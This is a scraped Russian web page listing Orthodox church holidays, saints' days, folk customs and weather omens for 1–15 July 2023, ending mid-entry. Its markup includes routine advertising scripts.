menu-item-type-taxonomy menu-item-object-category menu-item-2087"><a href="https://2020-years.ru/pozdravleniya-2022">Поздравления 2022</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://2020-years.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://2020-years.ru/kalendar-2021" itemprop="item"><span itemprop="name">Календарь 2021</span></a><meta itemprop="position" content="1"></span></div> <article id="post-1388" class="post-1388 post type-post status-publish format-standard category-kalendar-2021"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Церковные праздники в июле 2023 года: народные традиции, обряды и приметы</h1> <div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2019-11-25">25.11.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://2020-years.ru/kalendar-2021" itemprop="articleSection">Календарь 2021</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">2020-years.ru</span></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B&url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B%20https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B%20https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2F2020-years.ru%2Ftserkovnye-prazdniki-v-iyule-2023.html&text=%D0%A6%D0%B5%D1%80%D0%BA%D0%BE%D0%B2%D0%BD%D1%8B%D0%B5+%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA%D0%B8+%D0%B2+%D0%B8%D1%8E%D0%BB%D0%B5+2023+%D0%B3%D0%BE%D0%B4%D0%B0%3A+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8%2C+%D0%BE%D0%B1%D1%80%D1%8F%D0%B4%D1%8B+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%82%D1%8B"></span> </span> </div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <p>О том, какие церковные праздники в июле 2023 ждут верующих, расскажет календарь православных праздников и постов. Все православные и церковные праздники этом месяце посвящаются важным событиям в жизни Иисуса Христа и Божьей Матери, а также памяти святых угодников.</p> <p>Сегодня в нашей статье церковный календарь важных памятных дат на каждый день. История этих праздников, традиции и обычаи. А также народные приметы для каждого дня подробно.</p> <p>Главными церковными праздниками в июле являются Рождество Иоанна Предтечи, день памяти святых Петра и Февронии, а также день почитания апостолов Петра и Павла. Примечателен месяц еще и тем, что в июле для православных заканчивается Петров Пост, который не имеет фиксированной даты начала, но всегда день окончания апостольского поста &#8212; 11 июля  .</p> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#vazhnye-pravoslavnye-prazdniki-v-iyule-2023">Важные православные праздники в июле 2023</a></li><li class="level-1"><a href="#tserkovnye-prazdniki-s-1-po-10-iyulya-2023">Церковные праздники с 1 по 10 июля 2023</a></li><li class="level-1"><a href="#tserkovnye-prazdniki-s-11-po-20-iyulya">Церковные праздники с 11 по 20 июля</a></li><li class="level-1"><a href="#pravoslavnye-prazdniki-s-21-po-31-iyulya">Православные праздники с 21 по 31 июля</a></li></ol></div><h2 id="vazhnye-pravoslavnye-prazdniki-v-iyule-2023">Важные православные праздники в июле 2023</h2> <p>Согласно церковного календаря православных ждут следующие главные церковные праздники в июле 2023 года: Рождество Иоанна Предтечи и день апостолов Петра и Павла.</p> <p>Также в июле заканчивается Петровский Пост, которого придерживаются многие верующие.</p> <ul> <li>7 июля 2023 года отмечается Рождество Иоанна Предтечи, крестителя Иисуса Христа, сына Захария и Елизаветы. По предсказанию, полученному престарелым Захарием от ангела во время богослужения, его сыну предстоит крестить народ перед Господом и Божьего сына. Захария засомневался в истинности слов ангела и лишился дара речи, который обрел лишь тогда, когда роился ребенок и пришло время дать ему имя.</li> <li>12 июля День Святых апостолов Петра и Павла. Петров день в народе встречают молитвами о хорошем клёве, так как апостол Петр происходил из семьи рыбака. Проводятся ярмарки, дружеские встречи с родственниками.</li> <li>С 12 июня по 11 июля идет Апостольский (Петров) пост, поэтому следующий за ним Петров день называют «Разговением».</li> </ul> <p>Не менее важным церковным праздником считает День святых Петра и Февронии, который будет 8 июля. Этот праздник в России признали официально, его название День Семьи Любви и Верности.</p> <h2 id="tserkovnye-prazdniki-s-1-po-10-iyulya-2023">Церковные праздники с 1 по 10 июля 2023</h2> <blockquote><p>1 июля</p></blockquote> <ul> <li>Преподобного Леонтия Печерского и мученика Еферия.</li> <li>Мучеников Леонтия, Ипатия и Феодула.</li> <li>Федулов день (Федул, Ипат, Федул и Ипат, Ярилин день, сенозарница, макушка лета).</li> </ul> <p>В эти дни обычно стоит настоящая летняя жара. В июле солнце без огня горит. Издревле солнце почиталось на Руси, и даже принятие христианства не изменило народного отношения к могучему светилу, дающему жизнь всему живому.</p> <p>Вспоминая древнее божество, наши предки приурочивали к 1 июля ярмарки и «ярилины игрища». Праздник сопровождался кулачными боями, песнями и плясками.</p> <p>На Федула выбрасывали из матрасов старую солому и набивали их свежим сеном, на котором и спали до самой осени. Тогда матрасы снова набивали соломой, появившейся после уборки хлеба.</p> <p>Федул на двор заглянул, пора серпы зубрить, к жнитвам готовиться. На траве роса – легче ходит коса. Пройди до солнышка два покоса – не будешь ходить босо. Июль &#8212; месяц ягод.</p> <p><mark>Приметы дня, 1 июля:</mark> Если на Ипатия на рог месяца можно ведро повесить, две недели будет сухая погода. Умоешься перед покосом росой – будешь красой. На солнце платье выцветает, а полежавшее на утренней росе – красоту от зари принимает.</p> <p>На то и сенокосная роса, чтобы стали зорче глаза. Сенокосная роса и сутулого выпрямит, и здоровье поправит. Вечерняя заря золотисто-желтая с розовыми отблесками – к хорошей погоде. Июльским утром трава сухая &#8212; к ночи ожидай дождя. В июле с утра туман стелется по воде &#8212; будет хорошая погода.</p> <blockquote class="check"><p>В июле собирают: калину (кору, плоды), крапиву двудомную (листья), лопух (корни), малину (плоды, листья), морковь (семена, корнеплоды), одуванчик (траву, корни), пастушью сумку (траву), подорожник (траву), полынь (траву, листья), пустырник (траву), чистотел (траву).</p></blockquote> <blockquote><p>2 июля</p></blockquote> <ul> <li>Святого апостола Иуды, брата Господня.</li> <li>Святителя Иова, патриарха Московского и всея Руси.</li> <li>Мученика Зосимы.</li> </ul> <p>День Зосимы-пчельника, Иов Праведный. С именем святого Зосимы в народе связывали все медовые праздники, т.к. он считается покровителем пчел. Он и пчел растит, и цветы медом наливает.</p> <p>Над колодцами и ручьями, находившимися недалеко от пасеки, вешали образы святого Зосимы, после чего вода считалась целебной. Если к иконе прибивался пчелиный рой, то его оберегали особенно тщательно, ведь это означало особую милость святого.</p> <blockquote class="check"><p>Пчела в народе считалась Божьей угодницей, ведь именно от нее получали воск на свечи.</p></blockquote> <p><mark>Приметы на день Зосима, 2 июля:</mark> Когда пчелы кучно летят к своим ульям – скоро будет дождь. Пчелы сидят на стенках ульев – к сильной жаре. Перед засухой пчелы становятся злее и чаще жалят.</p> <blockquote><p>3 июля</p></blockquote><!-- Yandex.RTB R-A-474509-2 --> <div id="yandex_rtb_R-A-474509-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-474509-2",
                renderTo: "yandex_rtb_R-A-474509-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> <ul> <li>Священномученика Мефодия, епископа Патарского.</li> <li>Благоверного князя Глеба Владимирского, сына святого Андрея Боголюбского.</li> <li>Мучениц Инны, Пинны и Риммы (перенесение мощей) &#8212; Римма.</li> </ul> <p>Мефодий-перепелятник (день Мефодия, тенетник, паутинный день, праздник перепелятников, погодоуказатель, перепелиный праздник). В этот день знахари раздавали охотникам комоку-траву, которую по традиции собирали во время Петрова поста.</p> <p>За травой отправлялись на заходе солнца. Потом волшебную траву сушили и хранили в коровьих пузырях. Верили, что окуренное этой травой ружье стреляло без промаха и приносило удачу самому охотнику.</p> <p><mark>Народные приметы дня Мефодия, 3 июля</mark>: В этот день часто идут дожди с грозами. Если на Мефодия дождь, то он будет идти еще сорок дней. Если пауки не плетут паутину и даже уничтожают старую – впереди затяжное ненастье с сильными ветрами.</p> <p>Если пауки старательно плетут паутину – теплая и солнечная погода простоит еще несколько дней. Если муравьи прячутся в муравейник – жди сильного ветра. Если лебеди кричат вечером – жди ненастья.</p> <p>Перепела прилетают близко к деревне – к суровой зиме. Перепел беспрестанно кричит – к дождю.</p> <blockquote class="check"><p>В этот день можно погадать по образам.</p></blockquote> <blockquote><p>4 июля</p></blockquote> <ul> <li>Мученика Иулиана Тарсийского.</li> <li>Священномученика Терентия, епископа Иконийского.</li> <li>Преподобных Иулия, пресвитера, и Иулиана, диакона.</li> <li>Обретение мощей преподобного Максима Грека.</li> </ul> <p>День Ульяна (Ульян, Ульянов день, Терентий). В эти дни зацветает липа, которая способна избавить от сглаза. Считалось, что тот, кто срубит это дерево, в лесу непременно заблудится, а если липа возле дома засохла — к плохим переменам в доме и семье.</p> <p>Готовили отвар из липы так: брали глиняную миску по форме напоминающую горшок, собирали туда липовый цвет, заливали водой, прикрывали крышкой и ставили на печь. Такой чай не только избавлял от ломоты в костях, но и был полезен для сердца, способствовал спокойному сну.</p> <p><mark>Народные приметы дня, 4 июля:</mark>Если ветер поворачивается за солнцем до обеда, а после в обратную сторону — будет хорошая погода. Гремит протяжно — к долгому ненастью. Если после дождя солнце ярко сияет и печет — до вечера опять будет дождь.</p> <blockquote><p>5 июля</p></blockquote> <ul> <li>Священномученика Евсевия, епископа Самосатского, в море потопленного.</li> <li>Мучеников Зенона (Зинона) и Зины.</li> <li>Мучеников Галактиона и Иулиании.</li> </ul> <p>Ульянин день, Зенон и Зина. В этот день собирали лютики (кошачью дрему), с которыми потом запаривали веники для бани.</p> <p><mark>Приметы дня, 5 июля:</mark> Если на Ульяну дождь, то урожай хлеба обещает быть богатым. Домашняя птица ощипывается, купается в пыли, хохлится – перед ненастьем.</p> <p>Если камни «потеют» (на них появляется влага) – скоро быть дождю. Вечерняя роса – первая примета хорошей погоды на завтрашний день. Комары летают роем – к хорошей погоде.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter" title="Церковные праздники в июле 2023 года: календарь на каждый день" src="https://avatars.mds.yandex.net/get-pdb/1969020/fed952c0-dd7b-4eba-9d36-0bfff2c31d80/s1200" alt="День Аграфены - Купальницы" width="598" height="398"/><meta itemprop="width" content="598"><meta itemprop="height" content="398"></span></p> <blockquote><p>6 июля</p></blockquote> <ul> <li>Владимирской иконы Божьей Матери.</li> <li>Мученицы Агриппины, римлянки.</li> <li>День Аграфены-Купальницы (Аграфена, Агриппина, Аграфена – лютые коренья, купальницы, сбор лечебных трав, обетная каша, канун праздника Ивана Купалы, ивановские ночи).</li> </ul> <p><mark>Обычаи и приметы на Аграфену-Купальницу, 6 июля:</mark> Начало купания в реках, т.к. вода уже достаточно прогрелась. Моются и парятся в банях, где пол устилают травами.</p> <p>Проводили обряд выкатывания ржи: для этого выходили в поле и катались по колоскам, придавая зерну особую крепость, а земле – плодородие. На завтрак хозяйки готовили обетную кашу из толченого ячменя. Для этого в складчину, всей деревней, покупали ячмень, варили в общем котле, а потом такой кашей угощали нищих и странников.</p> <p>Помимо каши, крестьянки на Аграфену варили все яйца, которые только могли найти в доме, полагая, что после этого куры станут лучше нестись. Название «лютые коренья» день получил за то, что к этому времени вырастало много крапивы.</p> <p>Ее принято было класть на порог и на подоконники, чтобы в дом не проникла разгулявшаяся на Ивана Купалу нечистая сила. Помимо крапивы от происков злых духов оберегали молодые деревца осины, которые срубали и ставили у ворот или у входа в хлев.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <p>Вечером на Аграфену-купальницу крестьяне разводили костры, в которых жгли шиповник и крапиву, чтобы обезопасить себя от бед и несчастий. Шиповник, как и любое другое колючее растение, считался на Руси прекрасным оберегом и символизировал здоровье, изобилие и удачу.</p> <p>В старину баня была одним из важнейших мест в работе знахаря, куда мастера водили обратившихся к ним за помощью людей. Лечение не обходилось без банных веников, лучшие из которых заготавливались на Аграфену-купальницу.</p> <p>Подготовиться к походу в лес следует заранее и приготовить чистую сухую корзину и нож, которым вы будете срезать ветви.</p> <blockquote class="check"><p>В день Аграфены также полезно собирать лечебные травы. В предпоследний день русалочьей недели, накануне Купалы, все травы обретают невероятную силу, все гадания – правдивы, а заговоры – наиболее действенны.</p></blockquote> <blockquote><p>7 июля</p></blockquote> <ul> <li>Рождество честного славного Пророка Предтечи и Крестителя Господнего Иоанна</li> <li>День Купалы (Ивана Купалы, Иванов день, праздник Иван Купало, Иван-травник, Ведьминская ночь, Иван злостный, Иван колдунский, Иван лопухатый, купальник, травник, первый покос).</li> </ul> <p>В старину в ночь на Ивана Купала никто не спал, чтобы не набросилась на беспомощного человека разбушевавшаяся нечистая сила. Еще с вечера Аграфены-купальницы (6 июля) было принято разводить на границе села (на холмах, у реки, на развилках дорог) особые ритуальные костры.</p> <p>Обычно в купальском костре сжигали всевозможную рухлядь и чучело ведьмы, а потом молодежь прыгала через тлеющие угли, стремясь защитить себя от происков нечистой силы, порчи и болезней. После того как купальский костер догорал, все отправлялись купаться в реках.</p> <p>С водой на Ивана Купалу было связано множество обрядов: это и ритуальные купание и умывание, и гадание по брошенным в воду венкам и т. д. Считалось, что если девушка бросит в воду два венка и они поплывут рядом, то ей повезет в женихом.</p> <blockquote class="check"><p>Согласно поверьям, в ночь на Ивана Купалу зацветал папоротник, и тот, кто сумеет сорвать его цветок, обязательно отыщет зарытый разбойниками клад.</p></blockquote> <p>В полночь на Ивана Купала расцветает папоротник. Кто найдет и успеет сорвать цветущий папоротник, тот сможет отыскать клад и начнет понимать язык животных и птиц.</p> <p><mark>Приметы на Ивана Купалу, 7 июля:</mark> Если дождь заплачет, то через пять дней солнышко будет смеяться. На Иванову ночь звездно – много грибов. На Купалу сильная роса – к урожаю огурцов. Жито выколоситься должно; если заколосится – к плохому урожаю.</p> <p>В эту ночь на Лысой горе в Киеве собираются ведьмы, колдуны, проказы домовых, водяных, русалок, леших и т.п. В ночь Ивана Купалы принято гадать. Использовали троицкие гадания на венках или особые купальские гадания: Юноша и девушка, взявшись за руки, прыгали через костер.</p> <p>Если во время прыжка их руки не расходились, значит их ожидала скорейшая свадьба. Если к тому же вслед им летели искры, то свадьбы было никак не избежать. Девушка, сорвав цветок иван-да-марьи, шла с ним купаться. Если цветок тонул, значит, девушку ожидало несчастье.</p> <blockquote class="quote"><p>Как празднуют Ивана Купала</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter" title="Церковные праздники в июле 2023: календарь на каждый день" src="https://avatars.mds.yandex.net/get-pdb/1598461/e2b4a05c-0493-4185-9496-3ce1c5236210/s1200" alt="Иван Купала - 7 июля" width="600" height="450"/><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></p> <blockquote><p>8 июля</p></blockquote> <ul> <li>Преподобномученицы Февронии, девы.</li> <li>Святого благоверного князя Петра, в иночестве Давида, и святой благоверной княгини Февронии, в иночестве Евфросинии, муромских чудотворцев.</li> <li>День Петра и Февронии покровителей семьи и брака (день Петра, день Февронии, Феврония, Феврония-русальница). Православный день влюблённых</li> </ul> <p>Покровителями этого дня выступали сыновья языческой богини любви и красоты Лады – Лель, Полелей и Дид. Лель представлялся в виде крылатого младенца, поражающего своими стрелами сердца влюбленных.</p> <p>За ним шел Полелей – второй сын богини, покровитель брака. Его представляли красивым мужчиной, облаченным в дорогие золотые одежды, с венком из шиповника на голове. Он одаривал молодых чудесным рогом, в котором никогда не переводилось вино, символизирующее супружеское счастье.</p> <p>Дид был третьим сыном богини Лады и представлялся в образе красивого молодого мужчины, державшего в руках двух голубков, символизирующих супружескую нежность и заботу.</p> <p>Дид покровительствовал крепким союзам и семьям, прожившим вместе уже достаточно долгое время. Он был божеством нежной дружбы и привязанности, а не страстной любви.</p><!-- Yandex.RTB R-A-474509-3 --> <div id="yandex_rtb_R-A-474509-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-474509-3",
                renderTo: "yandex_rtb_R-A-474509-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> <blockquote class="check"><p>Поэтому 8 июля считался крайне благоприятным днем для приворотов и любовной ворожбы. Верили, что в этот день русалки затевают хороводы, потому что в их царстве прибывает.</p></blockquote> <p><mark>Народные приметы дня, 8 июля:</mark>Если на Петра и Февронию жаркий день – жара продержится ещё 40 дней. Засуха в июле – не жди грибов до самой осени. Если рассада хорошо пьет воду для полива, значит, в дни сенокоса, по приметам, будет сухо, и наоборот</p> <blockquote><p>9 июля</p></blockquote> <ul> <li>Преподобного Давида Солунского</li> <li>Тихвинской иконы Божией Матери &#8212; Тихвинская, Тихвинская ягодница.</li> </ul> <p>День Давида-Земляничника (день Давида, Давид, Давид Солунский, Давыд). Собранная в этот день земляника, если ее много съесть, обновляет кровь.</p> <blockquote class="check"><p>До 9 июля женщинам запрещалось есть ягоды, считалось, что иначе ее дети станут умирать в младенчестве.</p></blockquote> <p>До 12 июля, дня апостолов Петра и Павла, все травы и коренья наделены необыкновенной целебной силой. Поэтому в это время знахари продолжают заготавливать растения, из которых потом приготовят отвары, настои и свяжут банные веники, помогающие в лечении различных заболеваний.</p> <blockquote><p>10 июля</p></blockquote> <ul> <li>Преподобного Самсона Странноприимца.</li> <li>Обретение мощей преподобного Амвросия, старца Оптинского и всея России чудотворца.</li> </ul> <p>День Самсона Сеногноя (Самсонов день, Самсон, Самсон Странноприимец, день святого Самсона, пожня, покос, косьба).</p> <p><mark>Приметы на Самсона, 10 июля:</mark></p> <p>Если на Самсона дождь &#8212; семь недель дождь, если ведро &#8212; семь недель ведро стоять будет. Хороший хозяин торопился поспеть к Самсону, так как к этому времени часто начинались дожди.</p> <p>Если в этот день начинался дождь, то он не заканчивался до самого бабьего лета. В таком случае сено сгнивало и уже не годилось на корм. Поэтому и просили крестьяне Бога придержать Самсона и не дать разгуляться стихии. В этот день лошадей у церкви кропят святой водой.</p> <p>Самое лучшее время заготовки банных веников – с дня Ивана Купалы и до дня апостолов Петра и Павла. Срезайте побеги и ветки для будущего веника только в сухую погоду, иначе листья почернеют и быстро отпадут.</p> <p>Если есть возможность, то расстелите слегка подсушенное луговое сено и на нем разложите свежие веники так, чтобы они не соприкасались друг с другом. Сверху засыпьте веники клевером и не трогайте их в течение месяца.</p> <blockquote class="check"><p>Заготавливать веники можно до тех пор, пока не начнут желтеть листья.</p></blockquote> <p>Именины празднуют: Анект, Иван, Иванна, Игнатий (Игнат), Лука, Маркей, Маркеллин, Мартиниан (Мартин), Самсон, Север, Серапион, Юрий.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter" title="Церковные праздники в июле 2023: календарь на каждый день" src="https://avatars.mds.yandex.net/get-pdb/1861353/c64f5420-a79c-4f72-8405-58b5ca844e93/s1200" alt="Важные православные праздники в июле" width="604" height="397"/><meta itemprop="width" content="604"><meta itemprop="height" content="397"></span></p> <h2 id="tserkovnye-prazdniki-s-11-po-20-iyulya">Церковные праздники с 11 по 20 июля</h2> <blockquote><p>11 июля</p></blockquote> <ul> <li>Перенесение мощей мучеников бессребреников и чудотворцев Кира и Иоанна.</li> <li>Преподобных Сергия и Германа, чудотворцев Валаама.</li> <li>Преподобного Павла врача &#8212; Павел.</li> </ul> <p><mark>Обычаи и приметы 11 июля:</mark> Готовили последние щи из крапивы. После этого дня растение теряет свою целебную силу, да и вкус уже не тот. В банях последний раз парились, готовясь к Петрову дню. А хозяйки принимались ткать крапивный холст. Вытканный перед Петровым днем, он помогал от болей в пояснице.</p> <p>Вечером собирались всей деревней на пригорке, разводили костер и с песнями, плясками ожидали восхода солнца. На этих ночных гуляньях парни ходили с закрытыми лицами, а девушки с полузакрытыми.</p> <p>Во время этого «маскарада» нужно было угадывать друг друга. Согласно народным поверьям, кто в ночь на 12 июля найдет цветущий петров крест и вырвет его с корнем, того этот корень сможет потом привести к спрятанному лихими людьми кладу и поможет его выкопать.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <blockquote><p>12 июля</p></blockquote> <ul> <li>День первоверховных апостолов Петра и Павла</li> </ul> <p>День Петра и Павла (Петры и Павлы, петровки, Петров день, петровка-голодовка, навозница, межипарье, праздник солнца, праздник покровителя полей, Петровские жары, играние солнца, Петровские торги, Петровские гулянья, Петровская дань).</p> <p>Обычаи на Петра и Павла, 12 июля:</p> <p>Наши предки связывали день Петра и Павла с летним солнцестоянием. В рощах устраивались игрища, в том числе были качели, напоминавшие оборот солнца, водили хороводы – тоже символ солнца.</p> <p>В этот день вся молодежь уходила вечером в поля «караулить солнце», там ждали восхода, приглядывались к нему – кто больше всего цветов в его сиянии различит, тот, согласно поверьям, будет счастливее всех.</p> <p>В этот день начиналось разговение с Петрова поста. Устраивались ярмарки. Вечером на Петра и Павла в деревнях устраивали застолья, приглашали гостей и родственников, но принимать в них участие могли только женатые люди и старики.</p> <blockquote class="check"><p>В этот день наши предки старались обязательно искупаться в реке. Считалось, что такое купание очищает от всех грехов.</p></blockquote> <p>Гадание на Петра и Павла: девушки собирали 12 цветов с 12 полей и клали себе под подушку с такими словами: «Двенадцать цветов, двенадцать молодцов! Кто суженый-ряженый – покажись и на меня погляди».</p> <p><mark></mark><mark>Приметы погоды на Петра и Павла, 12 июля:</mark> Если в Петров день жара – на Рождество мороз. Если после Петрова дня соловей поет еще 3–4 или больше дней, то зима начнется после Покрова (14 октября), спустя 3–4 и больше недель.</p> <p>В Петров день ясно – на доброе лето. В петровки сухо и день велик. Дождь в петровки – к хорошему урожаю. Если дождь на Петра – сенокос мокрый. Петровки холодные – год голодный.</p> <p>С Петра и Павла начинают падать листья. Появилась желтизна на листьях, будет ранняя осень. Петр и Павел час убавил. Петр и Павел жару прибавил.</p> <p>Именины празднуют: Мелитон, Михаил, Павел, Петр.</p> <blockquote><p>13 июля</p></blockquote> <ul> <li>Собор славных и всехвальных 12-ти апостолов: Петра, Андрея, брата его, Иакова Зеведеева, Иоанна, брата его, Филиппа, Варфоломея, Фомы, Матфея, Иакова Алфеева, Иуды Иаковля, или Фаддея, Симона Зилота и Матфея &#8212; День Двенадцати апостолов (Полупетр, поминки по весне, макушка лета, проводы весны, провожание весны).</li> <li>Преподобного Петра, царевича Ордынского (Ростовского)</li> </ul> <p>Народное название: Полупетр, поминки по весне, макушка лета, проводы весны, провожание весны.</p> <p>В этот день устраивают проводы весны — после окончания покоса народ выходил на улицу в праздничной одежде, веселились всю ночь, жгли костры, водили хороводы.</p> <p>В некоторых областях делали соломенную куклу, наряжали ее в кумачовый сарафан, на голову надевали кокошник с цветами, на шею — бусы, носили ее по деревне с песнями и в конце концов бросали в воду. На закате последний раз окликали весну: на пригорках водили хороводы и пели песни.</p> <blockquote class="check"><p>Угощение этого дня — яйца: печеные, вареные и жареные.</p></blockquote> <p><mark>Приметы дня, 13 июля:</mark> Лещ после дождя «плавится» (высовывает из воды рыло, спинной плавник и хвост) — к теплому вечеру.</p> <p>Как медь желты облака — к дождю. Если белые облака поднимаются против ветра, то дождь будет, а если по ветру идут облака — будет тепло. День убывает — жара прибывает. Утром роса выпадет — к вёдру, нет росы — дождь будет.</p> <p>13 июля – день опасный, так как сегодня на вас могут свести чужие болезни. 13 июля варят сфагнум (мох) и заговаривают варево, чтобы воры никогда не проникли в дом.</p><div id="buselozot-irokejojewawexi"> <script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'buselozot-irokejojewawexi',block:'120759', site_id:'12830'}
);})(window, 'mtzBlocks');
</script> </div> <blockquote><p>14 июля</p></blockquote> <ul> <li>Бессребреников Космы и Дамиана, в Риме пострадавших.</li> <li>День Козьмы и Демьяна (Кузьма, Демьян, Кузьма и Демьян, кузьминки летние, бабий (девичий, курячий) праздник).</li> </ul> <p>Считалось, что 14 июля святые Косма и Дамиан спускались на землю и помогали крестьянам чинить старые косы и грабли. Без ухода нет обихода. В день Козьмы и Демьяна косить не рано.</p> <p>Хозяйки, переделав все дела по дому, отправлялись вечером в гости. На посиделки крестьянки накрывали в складчину столы и угощались первыми овощами, ягодами, появившимися грибами, домашним пивом и наливкой.</p> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter" title="Церковные праздники в июле 2023: календарь на каждый день" src="https://avatars.mds.yandex.net/get-pdb/2058254/1f4a1944-75d1-426f-9f25-b6314fc31e18/s1200" alt="Православные праздники" width="602" height="403"/><meta itemprop="width" content="602"><meta itemprop="height" content="403"></span></p> <p><mark>Приметы дня, 14 июля:</mark> Западный ветер дождь приносит. Если на небе красноватый серп луны – жди ветров; а как концы серпа затупятся – прольются сильные дожди.</p> <blockquote><p>15 июля</p></blockquote> <ul> <li>Положение ризы Пресвятой Богородицы во Влахерне.</li> <li>Святителя 